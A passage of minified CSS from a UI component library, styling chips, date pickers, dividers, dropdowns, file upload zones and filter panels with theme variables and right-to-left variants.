var(--colors-alpha-alpha-white-30)}.chip--on-color:hover:not(.disabled):not([disabled]),.badge--on-color:hover:not(.disabled):not([disabled]){background:var(--colors-alpha-alpha-white-30);border-color:var(--colors-alpha-alpha-white-40)}.chip--on-color.selected,.badge--on-color.selected{background:var(--colors-alpha-alpha-white-60);color:var(--text-default);border-color:var(--colors-alpha-alpha-white-60)}.chip--clickable,.badge--clickable{cursor:pointer}.chip--clickable:hover:not(.disabled):not([disabled]),.badge--clickable:hover:not(.disabled):not([disabled]){transform:translateY(-1px);box-shadow:var(--shadow-xs)}.chip--clickable:active:not(.disabled):not([disabled]),.badge--clickable:active:not(.disabled):not([disabled]){transform:translateY(0);box-shadow:none}.chip.disabled,.chip[disabled],.badge.disabled,.badge[disabled]{opacity:.5;cursor:not-allowed;pointer-events:none}.service-tag{height:24px;padding:0 8px;border-radius:4px;font-size:12px;font-weight:500;font-family:var(--font-family);line-height:18px;display:inline-flex;align-items:center;justify-content:center;text-align:center;white-space:nowrap;border:1px solid;box-sizing:border-box}.service-tag:nth-child(1){background:#ecfdf3;color:#085d3a;border-color:#abefc6}.service-tag:nth-child(2){background:#eff8ff;color:#1849a9;border-color:#b2ddff}.service-tag:nth-child(3){background:#f9fafb;color:#1f2a37;border-color:#e5e7eb}.date-field{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box}.date-field-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.date-field-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.date-field input[type=date],.date-field input[type=text].date-field-input{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer}.date-field input[type=date]::placeholder,.date-field input[type=text].date-field-input::placeholder{color:var(--form-field-text-placeholder)}.date-field input[type=date]:hover:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.date-field input[type=date]:focus,.date-field input[type=date]:focus-visible,.date-field input[type=text].date-field-input:focus,.date-field input[type=text].date-field-input:focus-visible{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.date-field input[type=date]:focus:not(:focus-visible),.date-field input[type=text].date-field-input:focus:not(:focus-visible){box-shadow:none}.date-field input[type=date]:active:not(:disabled):not(:read-only),.date-field input[type=text].date-field-input:active:not(:disabled):not(:read-only){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.date-field input[type=date]:not(:placeholder-shown),.date-field input[type=text].date-field-input:not(:placeholder-shown){color:var(--form-field-text-filled)}.date-field input[type=date]:read-only,.date-field input[type=text].date-field-input:read-only{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.date-field input[type=date]:disabled,.date-field input[type=text].date-field-input:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.date-field-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;border:none;background:rgba(0,0,0,0);color:var(--text-secondary-paragraph);cursor:pointer;padding:0;transition:color .2s ease}.date-field-icon:hover:not(:disabled){color:var(--text-default)}.date-field-icon:disabled{opacity:.5;cursor:not-allowed}.date-field-icon svg{width:100%;height:100%}[dir=rtl] .date-field input[type=date],[dir=rtl] .date-field input[type=text].date-field-input{padding-right:var(--spacing-md);padding-left:40px}[dir=rtl] .date-field .date-field-icon{right:auto;left:var(--spacing-md)}.date-field--filled input[type=date],.date-field--filled input[type=text].date-field-input{background:var(--form-field-background-default)}.date-field--filled input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-default)}.date-field--filled input[type=date]:focus,.date-field--filled input[type=text].date-field-input:focus{background:var(--form-field-background-default)}.date-field--filled-darker input[type=date],.date-field--filled-darker input[type=text].date-field-input{background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-darker input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-darker)}.date-field--filled-darker input[type=date]:focus,.date-field--filled-darker input[type=text].date-field-input:focus{background:var(--form-field-background-darker)}.date-field--filled-lighter input[type=date],.date-field--filled-lighter input[type=text].date-field-input{background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:hover:not(:disabled):not(:read-only),.date-field--filled-lighter input[type=text].date-field-input:hover:not(:disabled):not(:read-only){background:var(--form-field-background-lighter)}.date-field--filled-lighter input[type=date]:focus,.date-field--filled-lighter input[type=text].date-field-input:focus{background:var(--form-field-background-lighter)}.date-field--error input[type=date],.date-field--error input[type=text].date-field-input{border-color:var(--form-field-border-error)}.date-field--error input[type=date]:hover:not(:disabled):not(:read-only),.date-field--error input[type=text].date-field-input:hover:not(:disabled):not(:read-only){border-color:var(--form-field-border-error)}.date-field--error input[type=date]:focus,.date-field--error input[type=text].date-field-input:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.date-field--error .date-field-helper{color:var(--form-field-border-error)}.date-field-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.date-field-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.date-field--medium input[type=date],.date-field--medium input[type=text].date-field-input{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.date-field--small input[type=date],.date-field--small input[type=text].date-field-input{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.date-field--small .date-field-icon{width:16px;height:16px;right:var(--spacing-sm)}[dir=rtl] .date-field--small input[type=date],[dir=rtl] .date-field--small input[type=text].date-field-input{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .date-field--small .date-field-icon{left:var(--spacing-sm)}.date-cell{position:relative;display:flex;align-items:center;justify-content:center;width:48px;height:48px;box-sizing:border-box;cursor:pointer;transition:all .2s ease}.date-cell-state-layer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:0;width:48px;height:48px;border-radius:var(--radius-full);background:var(--form-datecell-today-background-default);font-family:var(--font-family);font-weight:var(--text-md-weight-regular);font-size:var(--text-md-size);line-height:var(--text-md-line-height);text-align:center;transition:all .2s ease;position:relative;z-index:1}.date-cell-date{color:var(--text-default);font-size:var(--text-md-size);line-height:var(--text-md-line-height);white-space:nowrap}.date-cell-sublabel{color:var(--text-secondary-paragraph);font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);white-space:nowrap}.date-cell-range-highlight{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:48px;height:48px;z-index:0}.date-cell-range-highlight-left{position:absolute;left:-24px;top:50%;transform:translateY(-50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-middle{position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);width:56px;height:48px;background:var(--form-datecell-background-100)}.date-cell-range-highlight-right{position:absolute;left:calc(50% + 24px);top:50%;transform:translate(-50%, -50%);width:48px;height:48px;background:var(--form-datecell-background-100)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default)}.date-cell:not(.selected):not(.today):not(.disabled) .date-cell-date{color:var(--text-default)}.date-cell.today:not(.selected):not(.disabled) .date-cell-state-layer{background:var(--form-datecell-today-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.today:not(.selected):not(.disabled) .date-cell-date{color:var(--text-default);font-weight:var(--text-md-weight-medium)}.date-cell.selected:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.selected:not(.disabled) .date-cell-date,.date-cell.selected:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.selected.today:not(.disabled) .date-cell-state-layer{background:var(--form-datecell-background-default);border:1px solid var(--form-datecell-background-600)}.date-cell.selected.today:not(.disabled) .date-cell-date,.date-cell.selected.today:not(.disabled) .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell:hover:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-hovered)}.date-cell:hover:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-hovered)}.date-cell:active:not(.disabled):not(.selected) .date-cell-state-layer{background:var(--form-datecell-background-pressed)}.date-cell:active:not(.disabled):not(.selected).today .date-cell-state-layer{background:var(--form-datecell-today-background-pressed)}.date-cell:focus,.date-cell:focus-visible{outline:2px solid var(--form-datecell-background-focused);outline-offset:2px;border-radius:var(--radius-full)}.date-cell:focus:not(:focus-visible){outline:none}.date-cell.selected:focus .date-cell-state-layer{background:var(--form-datecell-background-focused)}.date-cell.today:focus:not(.selected) .date-cell-state-layer{background:var(--form-datecell-today-background-focused)}.date-cell.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}.date-cell.disabled .date-cell-state-layer{background:var(--form-datecell-background-disabled)}.date-cell.disabled .date-cell-date,.date-cell.disabled .date-cell-sublabel{color:var(--text-default-disabled)}.date-cell.next-month .date-cell-date,.date-cell.next-month .date-cell-sublabel,.date-cell.prev-month .date-cell-date,.date-cell.prev-month .date-cell-sublabel{color:var(--text-secondary-paragraph);opacity:.5}.date-cell.null{cursor:default;pointer-events:none}.date-cell.null .date-cell-state-layer{background:rgba(0,0,0,0)}.date-cell.null .date-cell-date,.date-cell.null .date-cell-sublabel{color:rgba(0,0,0,0)}.date-cell.range-start .date-cell-state-layer,.date-cell.range-end .date-cell-state-layer{background:var(--form-datecell-background-default)}.date-cell.range-start .date-cell-date,.date-cell.range-start .date-cell-sublabel,.date-cell.range-end .date-cell-date,.date-cell.range-end .date-cell-sublabel{color:var(--text-oncolor-primary)}.date-cell.range-middle .date-cell-state-layer{background:var(--form-datecell-background-100)}.date-picker{display:flex;flex-direction:column;gap:var(--spacing-md);padding:var(--spacing-xl);background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-lg);box-sizing:border-box;width:100%;max-width:424px;box-shadow:var(--shadow-md)}.date-picker-header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-md) 0;border-bottom:1px solid var(--border-neutral-primary)}.date-picker-month-year{display:flex;align-items:center;gap:var(--spacing-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.date-picker-navigation{display:flex;align-items:center;gap:var(--spacing-xs)}.date-picker-navigation button{display:flex;align-items:center;justify-content:center;width:32px;height:32px;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background:var(--background-card);color:var(--text-default);cursor:pointer;transition:all .2s ease}.date-picker-navigation button:hover:not(:disabled){background:var(--background-neutral-100);border-color:var(--border-neutral-primary)}.date-picker-navigation button:active:not(:disabled){background:var(--background-neutral-200)}.date-picker-navigation button:disabled{opacity:.5;cursor:not-allowed}.date-picker-navigation button svg{width:16px;height:16px}.date-picker-weekdays{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs);padding:var(--spacing-md) 0}.date-picker-weekday{display:flex;align-items:center;justify-content:center;font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);color:var(--text-secondary-paragraph);text-align:center}.date-picker-calendar{display:grid;grid-template-columns:repeat(7, 1fr);gap:var(--spacing-xs)}.divider,hr.divider{display:block;border:none;margin:0;padding:0;box-sizing:border-box}.divider--horizontal{width:100%;height:1px;background-color:var(--border-neutral-primary)}.divider--vertical{width:1px;height:100%;min-height:192px;background-color:var(--border-neutral-primary);display:inline-block}.divider--neutral{background-color:var(--border-neutral-primary)}.divider--primary{background-color:var(--border-primary)}.divider--white{background-color:var(--border-white)}.divider--alpha-white{background-color:var(--border-white-40)}.divider--spacing-xs{margin-top:var(--spacing-xs);margin-bottom:var(--spacing-xs)}.divider--spacing-sm{margin-top:var(--spacing-md);margin-bottom:var(--spacing-md)}.divider--spacing-md{margin-top:var(--spacing-xl);margin-bottom:var(--spacing-xl)}.divider--spacing-lg{margin-top:var(--spacing-3xl);margin-bottom:var(--spacing-3xl)}.divider--spacing-xl{margin-top:var(--spacing-4xl);margin-bottom:var(--spacing-4xl)}.divider--vertical.divider--spacing-xs{margin-left:var(--spacing-xs);margin-right:var(--spacing-xs);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-sm{margin-left:var(--spacing-md);margin-right:var(--spacing-md);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-md{margin-left:var(--spacing-xl);margin-right:var(--spacing-xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-lg{margin-left:var(--spacing-3xl);margin-right:var(--spacing-3xl);margin-top:0;margin-bottom:0}.divider--vertical.divider--spacing-xl{margin-left:var(--spacing-4xl);margin-right:var(--spacing-4xl);margin-top:0;margin-bottom:0}.divider--width-auto{width:100%}.divider--width-xs{width:80px}.divider--width-sm{width:120px}.divider--width-md{width:192px}.divider--width-lg{width:280px}.divider--width-xl{width:400px}.divider--vertical.divider--height-xs{min-height:80px}.divider--vertical.divider--height-sm{min-height:120px}.divider--vertical.divider--height-md{min-height:192px}.divider--vertical.divider--height-lg{min-height:280px}.divider--vertical.divider--height-xl{min-height:400px}.divider--vertical.divider--height-full{height:100%;min-height:auto}.divider--thin.divider--horizontal{height:1px}.divider--thin.divider--vertical{width:1px}.divider--medium.divider--horizontal{height:2px}.divider--medium.divider--vertical{width:2px}.divider--thick.divider--horizontal{height:4px}.divider--thick.divider--vertical{width:4px}.divider--dashed{background:rgba(0,0,0,0)}.divider--dashed.divider--horizontal{border-top:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--vertical{border-left:1px dashed var(--border-neutral-primary)}.divider--dashed.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dashed.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dashed.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dashed.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dashed.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dashed.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}.divider--dotted{background:rgba(0,0,0,0)}.divider--dotted.divider--horizontal{border-top:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--vertical{border-left:1px dotted var(--border-neutral-primary)}.divider--dotted.divider--primary.divider--horizontal{border-top-color:var(--border-primary)}.divider--dotted.divider--primary.divider--vertical{border-left-color:var(--border-primary)}.divider--dotted.divider--white.divider--horizontal{border-top-color:var(--border-white)}.divider--dotted.divider--white.divider--vertical{border-left-color:var(--border-white)}.divider--dotted.divider--alpha-white.divider--horizontal{border-top-color:var(--border-white-40)}.divider--dotted.divider--alpha-white.divider--vertical{border-left-color:var(--border-white-40)}hr.divider{display:block;border:none;margin:0;padding:0;height:1px;width:100%;background-color:var(--border-neutral-primary);box-sizing:border-box}.dropdown{position:relative;display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;box-sizing:border-box;position:relative;font-size:1rem;font-weight:400;line-height:1.5;color:#161616;appearance:none;background-color:#fff;background-image:var(--bs-form-select-bg-img),var(--bs-form-select-bg-icon, none);background-repeat:no-repeat;background-position:left .875rem center;background-size:16px 12px;border:1px solid #d2d6db;border-radius:.5rem}.dropdown-label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);color:var(--form-field-text-label);margin-bottom:var(--spacing-xs)}.dropdown-input-wrapper{position:relative;display:flex;align-items:center;width:100%}.dropdown-select,.dropdown button.dropdown-select{width:100%;height:40px;padding:0 var(--spacing-md);padding-right:40px;border:1px solid var(--form-field-border-default);border-radius:var(--radius-sm);background:var(--form-field-background-default);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--form-field-text-filled);box-sizing:border-box;transition:all .2s ease;cursor:pointer;text-align:left;appearance:none}.dropdown-select::placeholder,.dropdown-select:not([data-selected=true]),.dropdown button.dropdown-select::placeholder,.dropdown button.dropdown-select:not([data-selected=true]){color:var(--form-field-text-placeholder)}.dropdown-select:hover:not(:disabled):not([readonly]),.dropdown button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-hovered);color:var(--form-field-text-hovered);background:var(--form-field-background-default)}.dropdown-select:focus,.dropdown-select:focus-visible,.dropdown-select.open,.dropdown button.dropdown-select:focus,.dropdown button.dropdown-select:focus-visible,.dropdown button.dropdown-select.open{outline:none;border-color:var(--form-field-border-pressed);color:var(--form-field-text-focused);background:var(--form-field-background-default);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown-select:focus:not(:focus-visible),.dropdown button.dropdown-select:focus:not(:focus-visible){box-shadow:none}.dropdown-select:active:not(:disabled):not([readonly]),.dropdown button.dropdown-select:active:not(:disabled):not([readonly]){border-color:var(--form-field-border-pressed);color:var(--form-field-text-pressed);background:var(--form-field-background-pressed)}.dropdown-select[data-selected=true],.dropdown button.dropdown-select[data-selected=true]{color:var(--form-field-text-filled)}.dropdown-select[readonly],.dropdown button.dropdown-select[readonly]{cursor:default;color:var(--form-field-text-readonly);background:var(--form-field-background-default)}.dropdown-select:disabled,.dropdown button.dropdown-select:disabled{opacity:.5;cursor:not-allowed;background:var(--form-field-background-default);color:var(--form-field-text-filled)}.dropdown-icon{position:absolute;right:var(--spacing-md);top:50%;transform:translateY(-50%);display:flex;align-items:center;justify-content:center;width:20px;height:20px;color:var(--text-secondary-paragraph);pointer-events:none;transition:all .2s ease}.dropdown-icon svg{width:100%;height:100%;transition:transform .2s ease}.dropdown.open .dropdown-icon svg,.dropdown-select.open~.dropdown-icon svg{transform:rotate(180deg)}.dropdown-menu{position:absolute;top:calc(100% + 4px);left:0;right:0;max-height:240px;overflow-y:auto;background:var(--background-card);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);box-shadow:var(--shadow-lg);z-index:100;display:none;box-sizing:border-box}.dropdown-menu.open{display:block}.dropdown-menu::-webkit-scrollbar{width:8px}.dropdown-menu::-webkit-scrollbar-track{background:var(--background-neutral-50);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb{background:var(--border-neutral-primary);border-radius:var(--radius-sm)}.dropdown-menu::-webkit-scrollbar-thumb:hover{background:var(--text-secondary-paragraph)}.dropdown-item{display:flex;align-items:center;padding:var(--spacing-md) var(--spacing-md);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default);cursor:pointer;transition:all .2s ease;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.dropdown-item:hover:not(.selected):not(.disabled){background:var(--form-option-background-hover)}.dropdown-item:active:not(.selected):not(.disabled){background:var(--form-option-background-pressed)}.dropdown-item.selected{background:var(--form-option-background-pressed);font-weight:var(--text-md-weight-medium);color:var(--text-default)}.dropdown-item.disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .dropdown .dropdown-select,[dir=rtl] .dropdown button.dropdown-select{padding-right:var(--spacing-md);padding-left:40px;text-align:right}[dir=rtl] .dropdown .dropdown-icon{right:auto;left:var(--spacing-md)}.dropdown--filled .dropdown-select,.dropdown--filled button.dropdown-select{background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-default)}.dropdown--filled .dropdown-select:focus,.dropdown--filled button.dropdown-select:focus{background:var(--form-field-background-default)}.dropdown--filled-darker .dropdown-select,.dropdown--filled-darker button.dropdown-select{background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-darker button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-darker)}.dropdown--filled-darker .dropdown-select:focus,.dropdown--filled-darker button.dropdown-select:focus{background:var(--form-field-background-darker)}.dropdown--filled-lighter .dropdown-select,.dropdown--filled-lighter button.dropdown-select{background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--filled-lighter button.dropdown-select:hover:not(:disabled):not([readonly]){background:var(--form-field-background-lighter)}.dropdown--filled-lighter .dropdown-select:focus,.dropdown--filled-lighter button.dropdown-select:focus{background:var(--form-field-background-lighter)}.dropdown--error .dropdown-select,.dropdown--error button.dropdown-select{border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:hover:not(:disabled):not([readonly]),.dropdown--error button.dropdown-select:hover:not(:disabled):not([readonly]){border-color:var(--form-field-border-error)}.dropdown--error .dropdown-select:focus,.dropdown--error button.dropdown-select:focus{border-color:var(--form-field-border-error);box-shadow:0 0 0 2px var(--colors-red-100)}.dropdown--error .dropdown-helper{color:var(--form-field-border-error)}.dropdown-helper{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-text-helper);margin-top:var(--spacing-xs)}.dropdown-error-message{font-size:var(--text-xs-size);line-height:var(--text-xs-line-height);color:var(--form-field-border-error);margin-top:var(--spacing-xs);display:flex;align-items:center;gap:var(--spacing-xs)}.dropdown--medium .dropdown-select,.dropdown--medium button.dropdown-select{height:36px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--medium .dropdown-item{padding:var(--spacing-sm) var(--spacing-md);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.dropdown--small .dropdown-select,.dropdown--small button.dropdown-select{height:32px;font-size:var(--text-sm-size);line-height:var(--text-sm-line-height);padding:0 var(--spacing-sm);padding-right:36px}.dropdown--small .dropdown-icon{width:16px;height:16px;right:var(--spacing-sm)}.dropdown--small .dropdown-item{padding:var(--spacing-xs) var(--spacing-sm);font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}[dir=rtl] .dropdown--small .dropdown-select,[dir=rtl] .dropdown--small button.dropdown-select{padding-left:36px;padding-right:var(--spacing-sm)}[dir=rtl] .dropdown--small .dropdown-icon{left:var(--spacing-sm)}.dropdown.open .dropdown-select,.dropdown.open button.dropdown-select{border-color:var(--form-field-border-pressed);box-shadow:0 0 0 2px var(--colors-primary-sa-flag-100)}.dropdown.open .dropdown-menu{display:block}.file-upload{display:flex;flex-direction:column;gap:var(--spacing-xl);width:100%}.file-upload__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-display);margin-bottom:var(--spacing-xs);display:block}.file-upload__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin-top:var(--spacing-xs);display:block}.file-upload__error{font-size:var(--text-sm-size);color:var(--text-danger);margin-top:var(--spacing-xs);display:block}.file-upload-dropzone{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:var(--spacing-xl);padding:var(--spacing-4xl);border:2px dashed var(--border-neutral-primary);border-radius:var(--radius-md);background-color:var(--background-neutral-50);text-align:center;transition:all .2s ease;cursor:pointer;position:relative}.file-upload-dropzone__icon{width:48px;height:48px;display:flex;align-items:center;justify-content:center;color:var(--text-default-disabled);font-size:24px}.file-upload-dropzone__icon svg{width:100%;height:100%}.file-upload-dropzone__content{display:flex;flex-direction:column;gap:var(--spacing-md);align-items:center}.file-upload-dropzone__text{font-size:var(--text-md-size);color:var(--text-default);margin:0}.file-upload-dropzone__helper{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-upload-dropzone__button{margin-top:var(--spacing-md)}.file-upload-dropzone__input{position:absolute;width:0;height:0;opacity:0;pointer-events:none}.file-upload-dropzone:hover:not(.file-upload-dropzone--disabled){border-color:var(--border-primary);background-color:var(--background-neutral-100)}.file-upload-dropzone--drag-over{border-color:var(--border-primary);background-color:var(--background-primary-50);border-style:solid}.file-upload-dropzone--drag-over .file-upload-dropzone__icon{color:var(--icon-primary)}.file-upload-dropzone--drag-over .file-upload-dropzone__text{color:var(--text-primary)}.file-upload-dropzone--disabled{opacity:.5;cursor:not-allowed;pointer-events:none}[dir=rtl] .file-upload-dropzone{direction:rtl}.file-upload-list{display:flex;flex-direction:column;gap:var(--spacing-md);margin:0;padding:0;list-style:none}.file-item{display:flex;align-items:center;gap:var(--spacing-md);padding:var(--spacing-md);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);background-color:var(--background-card);transition:all .2s ease;position:relative}.file-item__icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.file-item__icon svg{width:100%;height:100%}.file-item__info{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-xs)}.file-item__name{font-size:var(--text-md-size);color:var(--text-default);margin:0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.file-item__meta{font-size:var(--text-sm-size);color:var(--text-default-disabled);margin:0}.file-item__error{font-size:var(--text-sm-size);color:var(--text-danger);margin:0}.file-item__progress{width:100%;height:4px;background-color:var(--background-neutral-100);border-radius:var(--radius-full);overflow:hidden;margin-top:var(--spacing-xs)}.file-item__progress-bar{height:100%;background-color:var(--background-primary);border-radius:var(--radius-full);transition:width .3s ease}.file-item__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.file-item__remove{width:20px;height:20px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.file-item__remove:hover{background-color:var(--background-neutral-100);color:var(--icon-danger)}.file-item__remove:active{background-color:var(--background-neutral-200)}.file-item__remove svg{width:16px;height:16px}.file-item__status-icon{width:20px;height:20px;flex-shrink:0;display:flex;align-items:center;justify-content:center}.file-item__status-icon svg{width:100%;height:100%}.file-item--loading .file-item__icon{color:var(--icon-default)}.file-item--uploaded{border-color:var(--border-success)}.file-item--uploaded .file-item__status-icon{color:var(--icon-success)}.file-item--error{border-color:var(--border-danger)}.file-item--error .file-item__status-icon{color:var(--icon-danger)}.file-item--error .file-item__name{color:var(--text-danger)}[dir=rtl] .file-item{direction:rtl}.file-upload--single .file-upload-dropzone{min-height:116px}.file-upload--multiple .file-upload-dropzone{min-height:220px}.file-upload--compact .file-upload-dropzone{padding:var(--spacing-xl);min-height:auto}.file-upload--compact .file-upload-dropzone__icon{width:32px;height:32px}@keyframes file-upload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.file-item__spinner{animation:file-upload-spin 1s linear infinite}@keyframes file-upload-pulse{0%,100%{opacity:1}50%{opacity:.8}}.file-upload-dropzone--drag-over{animation:file-upload-pulse 1.5s ease-in-out infinite}.filter-trigger{display:inline-flex;align-items:center;gap:var(--spacing-sm);padding:var(--spacing-sm) var(--spacing-lg);background-color:var(--button-background-white-default);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-md);font-size:var(--text-md-size);font-weight:var(--text-md-weight-semibold);color:var(--text-default);cursor:pointer;transition:all .2s ease;min-height:40px}.filter-trigger__icon{width:20px;height:20px;display:flex;align-items:center;justify-content:center;color:var(--icon-default)}.filter-trigger__icon svg{width:100%;height:100%}.filter-trigger__label{line-height:1}.filter-trigger__badge{display:inline-flex;align-items:center;justify-content:center;min-width:20px;height:20px;padding:0 var(--spacing-xs);background-color:var(--background-primary);color:var(--text-oncolor-primary);border-radius:var(--radius-full);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-bold)}.filter-trigger:hover{background-color:var(--background-neutral-100);border-color:var(--border-primary)}.filter-trigger--active{background-color:var(--background-primary-50);border-color:var(--border-primary);color:var(--text-primary)}.filter-trigger--active .filter-trigger__icon{color:var(--icon-primary)}[dir=rtl] .filter-trigger{direction:rtl}.filter-panel{position:fixed;top:0;bottom:0;width:400px;max-width:90vw;background-color:var(--background-card);box-shadow:var(--shadow-2xl);z-index:1100;display:flex;flex-direction:column;transform:translateX(-100%);transition:transform .3s ease;overflow:hidden}.filter-panel--left{left:0;transform:translateX(-100%)}.filter-panel--left.filter-panel--open{transform:translateX(0)}.filter-panel--right{right:0;left:auto;transform:translateX(100%)}.filter-panel--right.filter-panel--open{transform:translateX(0)}.filter-panel--center{left:50%;transform:translate(-50%, -100%);top:50%;bottom:auto;max-height:90vh;border-radius:var(--radius-lg)}.filter-panel--center.filter-panel--open{transform:translate(-50%, -50%)}.filter-panel--open{transform:translateX(0)}.filter-panel__header{display:flex;align-items:center;justify-content:space-between;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--border-neutral-primary);flex-shrink:0}.filter-panel__title{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);color:var(--text-display);margin:0}.filter-panel__close{width:24px;height:24px;padding:0;border:none;background:rgba(0,0,0,0);color:var(--icon-default);cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm);transition:all .2s ease}.filter-panel__close:hover{background-color:var(--background-neutral-100)}.filter-panel__close svg{width:20px;height:20px}.filter-panel__content{flex:1;overflow-y:auto;padding:var(--spacing-3xl)}.filter-panel__footer{display:flex;align-items:center;justify-content:space-between;gap:var(--spacing-md);padding:var(--spacing-xl) var(--spacing-3xl);border-top:1px solid var(--border-neutral-primary);flex-shrink:0}[dir=rtl] .filter-panel--left{left:auto;right:0;transform:translateX(100%)}[dir=rtl] 